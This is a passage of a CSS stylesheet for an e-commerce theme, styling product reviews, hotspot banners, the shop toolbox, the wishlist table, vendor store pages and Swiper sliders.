    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 1rem;
    margin-bottom: 0.2rem;
}

#product-tab-reviews .avg-mark {
    font-size: 6em;
    font-weight: 600;
    color: #f75b10;
    letter-spacing: -0.025em;
    line-height: 1;
    margin-bottom: 0;
}

#product-tab-reviews .avg-rating {
    margin-left: 1.8rem;
}

#product-tab-reviews .avg-rating p {
    font-size: 1.4rem;
    line-height: 1.4;
}

#product-tab-reviews .avg-rating .ratings-container {
    margin-bottom: 0.3rem;
}

#product-tab-reviews .avg-rating .ratings-full {
    margin-right: 0.8rem;
}

#product-tab-reviews .ratings-value {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

#product-tab-reviews .ratings-value span:first-child {
    margin-right: 2.1rem;
    font-size: 2.5rem;
}

#product-tab-reviews .ratings-value .count {
    margin-left: 0.6rem;
    font-size: 1.2rem;
    color: #aaa;
}

#product-tab-reviews .ratings-list .ratings-container {
    margin-bottom: 1.5rem;
}

#product-tab-reviews .ratings-list .progress-bar {
    max-width: 20rem;
    margin-left: 1.3rem;
    margin-bottom: 0;
    border-radius: 0.4rem;
}

#product-tab-reviews .ratings-list .progress-bar span {
    border-radius: 0.4rem;
}

#product-tab-reviews .ratings-list .progress-value {
    margin-left: 2rem;
    min-width: 4rem;
}

#product-tab-reviews .ratings-list .progress-value mark {
    font-size: 1.2rem;
    color: #666;
}

#product-tab-reviews .title-link {
    font-size: 1.4rem;
}

#product-tab-reviews .review-form {
    padding-top: 0.3rem;
}

#product-tab-reviews .review-form .form-control {
    min-height: 4rem;
    margin-bottom: 2rem;
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    border-color: #eee;
    color: #777;
}

#product-tab-reviews .review-form .form-control::-webkit-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::-moz-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control:-ms-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::-ms-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::placeholder {
    color: inherit;
}

#product-tab-reviews .review-form textarea {
    height: 13.3rem;
}

#product-tab-reviews .review-form .btn {
    background-color: #454545;
    border-color: #454545;
}

#product-tab-reviews .form-group {
    margin: 0.4rem 0 4.1rem;
    font-size: 1.4rem;
}

#product-tab-reviews .form-group label {
    padding-left: 2.7rem;
}

#product-tab-reviews .form-group .custom-checkbox + label::before {
    top: 0;
    -webkit-transform: none;
    transform: none;
    margin-top: 0.2rem;
}

#product-tab-reviews .tab-nav-boxed .nav-item {
    margin: 0 1rem 0.5rem 1rem;
}

#product-tab-reviews .tab-nav-boxed .nav-link {
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    border-width: 1px;
    padding: 0.9em 1.5em;
    border-radius: 2rem;
}

#product-tab-reviews .tab-nav-boxed .nav-link::after {
    content: none;
}

#product-tab-reviews .tab-nav-boxed .nav-link:hover,
#product-tab-reviews .tab-nav-boxed .nav-link.active {
    color: #f75b10;
}

#product-tab-reviews .tab-nav-boxed .tab-pane {
    padding: 1.5rem 0 0;
}

.vendor-product-section {
    margin-bottom: 4.2rem;
}

.vendor-product-section .ratings-container,
.related-product-section .ratings-container {
    margin-bottom: 0.3rem;
}

.product-single .product-countdown-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: -0.7rem 0 1.3rem;
    font-size: 1.5rem;
}

.product-single .product-countdown-container .countdown-amount {
    font-weight: 700;
    color: #f75b10;
}

.description-section .title.title-link::before,
.review-section .title.title-link::before {
    height: 0.2rem;
}

aside .service-list {
    padding: 0 2rem;
    border: 1px solid #eee;
}

aside .service-list > * {
    padding: 1.6rem 0;
}

aside .service-list > *:not(:last-child) {
    border-bottom: 1px solid #eee;
}

aside .service-list .icon-box svg {
    width: 3rem;
    height: 3rem;
}

aside .service-list .icon-box-title {
    font-size: 1.3rem;
    line-height: 1.3;
    letter-spacing: 0;
}

aside .service-list p {
    font-size: 1.2rem;
    line-height: 1.2;
}

aside .sp-sidebar-banner .banner-content {
    top: 9%;
    left: 6.5%;
}

aside .sp-sidebar-banner .banner-title,
aside .sp-sidebar-banner .banner-subtitle {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.01em;
    margin-bottom: 0.5rem;
}

aside .sp-sidebar-banner span {
    font-size: 2.4rem;
    margin-right: 0.5rem;
}

@media (min-width: 992px) {
    .sticky-both-content .product-details-1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
}

.hotspot-banner {
    overflow: visible;
}

.hotspot-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    width: 3em;
    height: 3em;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.hotspot-product .product {
    position: absolute;
    opacity: 0;
    width: 20em;
    padding: 1rem;
    visibility: hidden;
    background: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, z-index 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    z-index: -1;
}

.hotspot-product .product .product-action-vertical {
    opacity: 1;
    visibility: visible;
}

.hotspot-product:hover {
    background-color: #333;
}

.hotspot-product:hover .btn-hotspot {
    color: #fff;
}

.hotspot-product:hover .product {
    opacity: 1;
    visibility: visible;
    z-index: 1;
}

.hotspot-product.hotspot-product-1 {
    left: 22.6%;
    top: 10.9%;
}

.hotspot-product.hotspot-product-2 {
    left: 23.8%;
    top: 82%;
}

.hotspot-product.hotspot-product-3 {
    left: 71.1%;
    top: 36.1%;
}

.hotspot-right .product {
    left: 100%;
    top: -6rem;
}

.hotspot-right:hover .product {
    -webkit-transform: translateX(1rem);
    transform: translateX(1rem);
}

.hotspot-top .product {
    bottom: 100%;
    left: -40px;
}

.hotspot-top:hover .product {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.hotspot-left .product {
    right: 100%;
    top: -60px;
}

.hotspot-left:hover .product {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.btn-hotspot {
    font-size: 1.2em;
    line-height: 1;
    color: #333;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.pswp img {
    border-radius: 0.3rem;
}

@media (min-width: 768px) {
    body.addtocart-fixed .footer {
        padding-bottom: 12.5rem;
    }
}

@media (max-width: 767px) {
    .hotspot-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 575px) {
    .bought-together-products .product-wrap {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12rem;
        flex: 0 0 12rem;
        max-width: 12rem;
    }

    .bought-together-products .product-button {
        margin: -1rem 0 3rem 3rem;
    }

    .bought-together-products .product-button::before,
    .bought-together-products .product-button::after {
        left: -1.5rem;
    }
}

@media (max-width: 479px) {
    .hotspot-banner {
        font-size: 0.6rem;
    }
}

@media (max-width: 375px) {
    #product-tab-specification ul li::before {
        width: calc(44% - 1rem);
    }

    #product-tab-specification ul label {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 44%;
        flex: 0 0 44%;
        max-width: 44%;
    }
}

/*-----------------------------------------------
    Shop Page
        - Default Shop Banner
        - List
        - Category Wrapper
        - Toolbox
            (toolbox toolbox-left toolbox-right select-box)
        - Toolbox Item
        - Select Menu
        - Selected Items
        - Toolbox Pagination
        - Toolbox Horizontal
        - Toolbox Navigation
------------------------------------------------*/
.shop-default-banner {
    padding: 7.4em 8.7em 7.6em;
}

.shop-default-banner .banner-subtitle {
    margin-bottom: 0.2rem;
    font-size: 2.8em;
}

.shop-default-banner .banner-title {
    margin-bottom: 1.9rem;
    font-size: 4em;
}

.shop-default-banner .btn {
    padding: 1.25em 1.98em;
    font-size: 1.4em;
}

.shop-default-banner .btn i {
    font-size: 1.7rem;
}

.shop-boxed-banner {
    padding-left: 4.8em;
    padding-right: 4.8em;
}

.shop-boxed-banner .banner-subtitle {
    letter-spacing: -0.02em;
}

.shop-default-brands {
    padding: 0.5rem 0;
}

.shop-default-category {
    position: relative;
    z-index: 9;
    border-bottom: 1px solid #eee;
    padding-bottom: 3.5rem;
}

.shop-default-category .category-name {
    text-transform: capitalize;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0;
}

.shop-default-category .category-media {
    border: none;
    -webkit-transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
}

.shop-default-category .category-ellipse:hover .category-media {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.shop-default-category .category-ellipse:hover .category-name {
    color: #f75b10;
}

.product-lists .product-list {
    border-top: 1px solid #eee;
}

.product-lists .product-list .product-short-desc {
    margin-bottom: 1.5rem;
}

.product-lists .product-wrap:last-child .product-list {
    margin-bottom: 0;
}

.toolbox,
.toolbox-right,
.toolbox-left,
.toolbox-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.toolbox label,
.toolbox-right label,
.toolbox-left label,
.toolbox-item label {
    font-weight: 600;
    margin-right: 1rem;
    line-height: 1.5;
}

.toolbox-right {
    margin-left: auto;
}

.toolbox {
    padding-bottom: 1rem;
}

.toolbox.toolbox-pagination {
    padding: 2.5rem 0;
    border-top: 1px solid #f4f4f4;
}

.toolbox > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-left > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-right > :not(.toolbox-pagination) *:not(:last-child) {
    margin-right: 1rem;
}

.toolbox .showing-info {
    font-size: 1.3rem;
    color: #aaa;
}

.toolbox .showing-info span {
    margin: 0 0.9rem;
    color: #333;
}

.toolbox .select-box {
    color: #333;
}

.toolbox .select-box::before {
    font-size: 1.1rem;
    right: 1rem;
    margin-top: 0.1rem;
}

.toolbox select {
    max-width: none;
    width: 15.4rem;
    padding: 0.75em 2.7rem 0.75em 1.4rem;
    border-radius: 0.3rem;
    cursor: pointer;
    border: 1px solid #d7d7d7;
}

.toolbox .toolbox-show select {
    padding-left: 1.3rem;
    padding-right: 2.8rem;
    width: 9.4rem;
}

.toolbox .item-found {
    color: #a9a9a9;
    font-size: 1.4rem;
    letter-spacing: 0;
}

.toolbox .item-found span {
    color: #333;
    margin-right: 0.4rem;
}

.toolbox .left-sidebar-toggle,
.toolbox .right-sidebar-toggle {
    padding: 0.78em 1.05em;
    font-size: 1.3rem;
}

.toolbox .left-sidebar-toggle i,
.toolbox .right-sidebar-toggle i {
    margin-right: 0.7rem;
    margin-left: 0.3rem;
    font-size: 1.4rem;
}

.toolbox .left-sidebar-toggle {
    margin: 0 2rem 1rem 0;
}

.toolbox .right-sidebar-toggle {
    margin-left: 2rem;
}

.toolbox-item {
    margin-bottom: 1rem;
}

.sticky-toolbox.fixed {
    background: #fff;
    padding: 1rem 2rem 0 !important;
}

.selected-items {
    display: none;
}

.toolbox + .selected-items {
    font-size: 1.2rem;
}

.selected-items > * {
    display: inline-block;
    margin: 0 0.8rem 0.5rem 0;
}

.selected-items .filter-clean {
    margin-left: 1.2rem;
}

.selected-item {
    line-height: 1;
    letter-spacing: 0;
    background-color: #f5f5f5;
    color: #666;
    padding: 8px 1rem;
}

.selected-item i {
    margin-left: 1.1rem;
    vertical-align: middle;
}

.toolbox-layout {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 1.9rem;
}

.btn-layout {
    line-height: 1;
    color: #dadada;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.btn-layout + .btn-layout {
    margin-left: 1rem;
}

.btn-layout i {
    font-size: 1.9rem;
    color: inherit;
}

.btn-layout.active,
.btn-layout:hover {
    color: #333;
}

@media (max-width: 991px) {
    .shop-content .main-content {
        width: 100%;
    }

    .toolbox .sidebar-fixed {
        margin-right: 0;
    }

    .toolbox .sidebar-content {
        display: block;
    }
}

@media (max-width: 767px) {
    .shop-default-banner {
        padding: 5em;
        font-size: 0.9rem;
    }
}

@media (max-width: 575px) {
    .shop-default-banner {
        padding: 4rem 3rem;
        font-size: 0.8rem;
    }

    .toolbox-left label,
    .toolbox-right .toolbox-layout {
        display: none;
    }

    .toolbox-right .toolbox-item.toolbox-show {
        margin-right: 0;
    }

    .toolbox-pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .product-lists .product-list {
        border-top: 0;
    }

    .toolbox .left-sidebar-toggle {
        padding: 0.79em 0.83em;
    }

    .toolbox .left-sidebar-toggle i {
        margin: 0;
    }

    .toolbox .left-sidebar-toggle span {
        display: none;
    }
}

@media (max-width: 479px) {
    .shop-default-banner {
        font-size: 0.7rem;
    }

    .sticky-toolbox.fixed {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .toolbox .left-sidebar-toggle {
        margin-right: 1rem;
    }

    .toolbox select {
        max-width: 13.6rem;
    }
}

/*----------------------------------------
    Wishlist Page
----------------------------------------*/
.wishlist-page .wishlist-title {
    margin-bottom: 2.4rem;
    line-height: 1.6;
    letter-spacing: -0.015em;
}

.wishlist-page .social-links {
    margin-bottom: 2.8rem;
    padding: 2.2rem 0;
}

.wishlist-page .social-links label {
    font-size: 2rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    margin-right: 1.6rem;
    letter-spacing: -0.01em;
}

.wishlist-page .social-icon {
    margin-right: 0.8rem;
}

.shop-table {
    text-align: start;
}

.shop-table tbody {
    border-bottom: 1px solid #eee;
}

.shop-table td {
    padding: 2rem 0 2rem 0;
    border-top: 1px solid #eee;
    font-size: 1.4rem;
}

.shop-table tbody td:not(:first-child),
.shop-table thead th:not(:first-child) {
    padding-left: 1rem;
}

.shop-table .product-thumbnail {
    width: 11rem;
    padding-right: 1rem;
}

.shop-table .product-name {
    white-space: normal;
    word-break: break-word;
}

.shop-table .product-thumbnail a {
    position: relative;
}

.shop-table th {
    padding: 1.7rem 0 1.3rem;
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    text-transform: capitalize;
    line-height: 1.6;
    letter-spacing: 0;
}

.shop-table img {
    display: block;
    max-width: 100px;
}

.shop-table .product-thumbnail > div {
    display: block;
    max-width: 10rem;
    width: 100%;
}

.shop-table .btn-close {
    position: absolute;
    padding: 0;
    background: #fff;
    border: 2px solid #fff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    top: -14px;
    right: -8px;
}

.shop-table .btn-close i {
    color: #333;
    font-size: 12px;
    font-weight: 600;
    margin-left: 0;
}

.shop-table .btn-close:hover {
    background-color: #fff;
}

.shop-table .btn-close:hover i {
    color: #f75b10;
}

.wishlist-table .new-price {
    color: #333;
}

.wishlist-table .wishlist-in-stock {
    color: #f75b10;
}

.wishlist-table .wishlist-out-stock {
    color: #f93;
}

.wishlist-table .btn-sm {
    padding: 0.77em 2.07em;
}

.wishlist-table .btn-quickview {
    padding-top: 0.85em;
    padding-bottom: 0.85em;
    border: 1px solid #ccc;
    color: #333;
}

.wishlist-table .btn-quickview:hover {
    background-color: #e1e1e1;
    border-color: #e1e1e1;
}

.wishlist-table .product-price {
    width: 15.17%;
}

.wishlist-table .product-stock-status {
    width: 19.84%;
}

.wishlist-table .wishlist-action {
    width: 24.19%;
}

@media (max-width: 767px) {
    .shop-table:not(.account-orders-table) {
        text-align: center;
    }

    .shop-table:not(.account-orders-table) thead {
        display: none;
    }

    .shop-table:not(.account-orders-table) tbody {
        border: 1px solid #eee;
    }

    .shop-table:not(.account-orders-table) tbody,
    .shop-table:not(.account-orders-table) tr,
    .shop-table:not(.account-orders-table) td {
        display: block;
    }

    .shop-table:not(.account-orders-table) tr {
        position: relative;
        padding: 4.2rem 2rem 4rem;
    }

    .shop-table:not(.account-orders-table) tr + tr {
        border-top: 1px solid #eee;
    }

    .shop-table:not(.account-orders-table) td {
        padding: 0;
        border: none;
    }

    .shop-table:not(.account-orders-table) td.product-thumbnail,
    .shop-table:not(.account-orders-table) .product-quantity {
        margin-bottom: 1rem;
        width: auto;
    }

    .shop-table:not(.account-orders-table) td.product-thumbnail {
        padding-right: 0;
    }

    .shop-table:not(.account-orders-table) .product-name,
    .shop-table:not(.account-orders-table) .product-price,
    .shop-table:not(.account-orders-table) .product-stock-status {
        margin-bottom: 1rem;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div,
    .shop-table:not(.account-orders-table) td {
        margin-left: auto;
        margin-right: auto;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div {
        max-width: 30rem;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div img {
        max-width: 100%;
    }

    .shop-table:not(.account-orders-table) .product-stock-status,
    .shop-table:not(.account-orders-table) .wishlist-action {
        width: auto;
    }

    .shop-table:not(.account-orders-table) tbody td:not(:first-child),
    .shop-table:not(.account-orders-table) thead th:not(:first-child) {
        padding-left: 0;
    }
}

/*----------------------------------------
    Vendor Dokan Store Grid Page
-----------------------------------------*/
.vendor-toolbox .toolbox-sort select {
    width: 15.2rem;
    padding: 0.61em 2.5rem 0.61em 1.5rem;
    font-size: 1.4rem;
    border-color: #edecec;
}

.vendor-toolbox .select-box::before {
    right: 1rem;
    margin-top: -0.1rem;
}

.vendor-map-filter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: #f5f5f5;
    padding: 2rem 2rem 1rem;
}

.vendor-map-filter .form-control {
    margin-right: 1rem;
    background: #fff;
    border: none;
    min-height: 4.4rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}

.vendor-map-filter input {
    width: 58.9rem;
}

.vendor-map-filter .select-box::before {
    z-index: 2;
    font-size: 1.2rem;
    right: 2.3rem;
}

.vendor-map-filter select {
    min-width: 22rem;
    font-size: 1.4rem;
    color: #333;
}

.vendor-map-filter select option {
    font-size: 1.4rem;
}

.vendor-map-filter .btn {
    padding: 0.93em 2.97em;
}

.vendor-filter,
.vendor-filter-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.vendor-filter {
    padding: 3rem 0 1rem;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
}

.vendor-filter .select-box::before {
    font-weight: 400;
    right: 1.4rem;
    margin-top: -0.1rem;
}

.vendor-filter select {
    font-size: 1.3rem;
    border-color: #ccc;
    border-radius: 0.3rem;
    color: #333;
    padding-left: 1.5rem;
    min-width: 19rem;
    max-width: none;
}

.vendor-filter select option {
    font-size: 1.4rem;
}

.vendor-filter .btn {
    padding: 0.81em 1.4em;
    background-color: #eee;
    border-color: #eee;
    font-size: 1.3rem;
    color: #333;
}

.vendor-filter .btn:hover,
.vendor-filter .btn:focus,
.vendor-filter .btn:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.store-wcmp .store-banner img {
    min-height: 31.8rem;
}

.store-wcmp-banner {
    margin-bottom: 3.5rem;
}

.store-wcmp-banner .store-media img {
    min-height: 39rem;
}

.tab-vendor-products.tab-nav-underline .nav-link {
    padding-left: 2.4rem;
    padding-right: 2.4rem;
}

.tab-vendor-products.tab-nav-underline .nav-link::after {
    border-top-width: 2px;
}

.tab-vendor-products.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-vendor-products .toolbox {
    padding: 0.7rem 0 1rem;
}

.tab-vendor-products .toolbox label {
    font-size: 1.4rem;
}

.tab-vendor-products .comments {
    margin: 0;
    padding: 0;
}

.tab-vendor-products .comment {
    border: none;
    padding-top: 2rem;
    font-size: 1.4rem;
}

.tab-vendor-products .comment p {
    margin-bottom: 0;
}

.tab-vendor-products .ratings-container {
    font-size: 1.4rem;
}

.tab-vendor-products .ratings-container .ratings::before {
    color: #FF7272;
}

.tab-vendor-products .comment-author {
    margin-bottom: 1.5rem;
    font-size: 1.4rem;
}

.tab-vendor-products .comment-date {
    font-size: 1.4rem;
    color: #666;
}

.review-title {
    font-size: 1.8rem;
}

.widget-search-products .input-wrapper-inline .form-control {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 9.3rem);
    flex: 0 0 calc(100% - 9.3rem);
    max-width: calc(100% - 9.3rem);
}

.store-wcfm-banner {
    margin-bottom: 2.7rem;
}

.store-wcfm-banner .store-media img {
    min-height: 46rem;
}

.widget-coupons .coupon {
    padding: 1.2rem 2rem;
    width: 100%;
    background-color: #f5f5f5;
    border-radius: 3px;
    font-weight: 600;
    display: inline-block;
    border: 1px dashed #666;
}

.widget-coupons .coupon:hover .coupon-tip {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(-50%, 2rem);
    transform: translate(-50%, 2rem);
}

.widget-coupons .coupon-tip {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 15.8rem;
    padding: 0.5rem;
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid #17a2b8;
    background-color: #fff;
    border-radius: 0.5rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.widget-coupons .coupon-tip::before,
.widget-coupons .coupon-tip::after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: 100%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-coupons .coupon-tip::after {
    border: 3px solid transparent;
    border-bottom: 7px solid #fff;
}

.widget-coupons .coupon-tip::before {
    border: 4px solid transparent;
    border-bottom: 8px solid #17a2b8;
}

.vendor-sidebar .widget-title i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 0.5rem;
    margin-top: -0.5rem;
    line-height: 0;
}

.vendor-sidebar .widget-title i.w-icon-truck {
    font-size: 2rem;
}

.widget-location .google-map {
    height: 28rem;
    background-color: #ddd;
}

.policies-area {
    margin-bottom: 2.5rem;
    border-bottom: 1px solid #eee;
}

.policies-area .title {
    font-weight: 600;
    margin-bottom: 3rem;
}

.policies-area p {
    padding-bottom: 2.1rem;
}

.tab-vendor-wcfm .nav-link {
    padding: 1.5rem 0;
    font-size: 1.5rem;
    text-transform: capitalize;
}

.tab-vendor-wcfm .tab-pane {
    padding: 3rem 0;
}

.review-area {
    margin-bottom: 3rem;
    padding: 3rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
}

.review-area .form-control {
    margin-bottom: 2.2rem;
    background: #fff url(../images/vendor/wcfm/write.jpg) no-repeat 10px center;
    min-width: 4.6rem;
    padding-left: 3.5rem;
    color: #777;
}

.review-area .btn {
    padding-left: 1.35em;
    padding-right: 1.35em;
    border-color: #eee;
    background-color: #eee;
    color: #333;
}

.review-area .btn:hover,
.review-area .btn:focus,
.review-area .btn:active {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.reviewers-picture figure {
    width: 3.6rem;
    height: 3.6rem;
    border: 2px solid #fff;
    border-radius: 50%;
}

.reviewers-picture figure:not(:first-child) {
    margin-left: -1.5rem;
}

.reviewer-name {
    font-size: 1.6rem;
}

.reviewer-name a {
    color: #333;
}

.reviewer-name a:hover {
    color: #f75b10;
}

.review-ratings {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.6rem;
    margin-bottom: 3.5rem;
}

.review-ratings .ratings-container {
    margin-bottom: 1.3rem;
    font-size: 1.4rem;
}

.review-ratings .ratings-full {
    margin-right: 0.8rem;
}

.review-ratings label {
    white-space: nowrap;
}

.review-ratings .review-ratings-right {
    margin-right: 6rem;
}

.average-rating {
    display: inline-block;
    background: #4e4e4e;
    color: #fff;
    font-size: 2.6rem;
    padding: 0.1rem 1.3rem;
    border-radius: 0.3rem;
    margin-bottom: 0.5rem;
}

.user-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.user-wrap .review-ratings {
    display: block;
    margin-right: 1.5rem;
    margin-bottom: 0;
    border: none;
    padding: 0;
}

.user-photo {
    margin-right: 3.6rem;
}

.user-photo figure {
    width: 70px;
    margin-bottom: 1.5rem;
}

.user-photo label {
    display: block;
    margin-bottom: 0.3rem;
}

.user-photo .score {
    background: #666;
    color: #fff;
    padding: 0.1rem 1.2rem;
    border-radius: 0.3rem;
}

.user-info {
    max-width: 49.4rem;
    margin-right: auto;
    padding-right: 2rem;
}

.user-info p {
    font-size: 1.4rem;
    line-height: 1.78;
}

.vendor-wcfm-map .google-map {
    background-color: #ebebeb;
}

.widget-filter .form-control {
    height: 4.6rem;
    max-width: 100%;
    padding-left: 1.5rem;
    border-color: #eee;
    border-radius: 0.3rem;
    font-size: 1.3rem;
    color: #666;
    margin-bottom: 1rem;
}

.widget-filter .widget-body {
    padding: 0.4rem 0 2.3rem;
}

.vendor-sidebar .widget-search-form .widget-body {
    padding: 0 0 3.5rem;
}

.wcfm-toolbox {
    padding-bottom: 1rem;
}

.wcfm-toolbox select {
    font-size: 1.3rem;
    border-color: #eee;
    width: 24rem;
    max-width: none;
    padding-top: 0.7em;
    padding-bottom: 0.7em;
}

.wcfm-toolbox option {
    font-size: 1.3rem;
}

.wcfm-toolbox .showing-info {
    color: #333;
    font-weight: 400;
}

.store-wcfm .store-content {
    max-width: none;
}

.default-section {
    margin-bottom: 1.7rem;
}

.vendors-section {
    background-color: #f8f8f8;
}

.vendors-section .vendor-widget {
    margin-bottom: 0;
}

@media (max-width: 1036px) {
    .store-wcfm .store-footer {
        padding-top: 5rem;
    }

    .store-wcfm .seller-brand {
        right: auto;
        left: 2rem;
        top: -39%;
    }
}

@media (max-width: 991px) {
    .store-wcmp .store-banner img {
        min-height: auto;
        max-height: 20rem;
    }

    .review-area {
        padding: 2rem;
    }

    .default-section {
        margin-bottom: 5rem;
    }
}

@media (max-width: 767px) {
    .review-ratings .review-ratings-right {
        margin-right: 0;
    }

    .user-wrap .review-ratings {
        display: none;
    }

    .user-photo {
        margin-right: 2rem;
    }

    .user-info {
        padding-right: 0;
    }
}

@media (max-width: 575px) {
    .store-list:hover .seller-brand img {
        -webkit-transform: translateY(-1rem);
        transform: translateY(-1rem);
    }
}

@media (max-width: 479px) {
    .wcfm-toolbox {
        display: block;
    }

    .review-ratings {
        display: block;
    }

    .review-ratings .ratings-container {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .average-rating {
        margin-top: 1rem;
    }

    .tab-vendor-products .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}


/* ********************************************************
    ****************************************************
        ======== Code from demo2.min.css ===========
    ****************************************************
******************************************************** */


/*
1. color
2. config
3. mixins
4. plugins
5. base
6. components
7. header
8. footer
9. demo
*/
/* 1. color */
/* 2. config */
/*----------------------------------------
    Variables
-----------------------------------------*/
/* 3. mixins */
/* 4. plugins */
/* -------------------------------------------
    Swiper Container
---------------------------------------------- */
.swiper {
    position: relative;
}

.swiper > .swiper-container {
    position: static;
}

.swiper > .swiper-container > .swiper-pagination {
    bottom: -4.5rem;
}

.swiper-pagination {
    position: static;
    margin-top: 1.5rem;
}

.swiper-pagination .swiper-pagination-bullet {
    background-color: transparent;
    border: 1px solid #d7d7d7;
    opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet:hover {
    background-color: #ccc;
    border-color: #ccc;
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-container-rtl .swiper-button-next::after,
.swiper-container-rtl .swiper-button-prev::after {
    content: "";
}

.swiper-container-rtl .swiper-button-next::before {
    content: "";
}

.swiper-container-rtl .swiper-button-prev::before {
    content: "";
}

.swiper-button-next,
.swiper-button-prev {
    padding: 0;
    z-index: 99;
    border: none;
    background-color: transparent;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-button-next::after,
.swiper-button-prev::after {
    content: "";
}

.swiper-button-next::before,
.swiper-button-prev::before {
    font-family: "Wolmart";
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: default;
    color: #ccc;
}

.swiper-button-next::before {
    content: "";
}

.swiper-button-prev::before {
    content: "";
}

.swiper-wrapper {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow: hidden;
    width: auto;
}

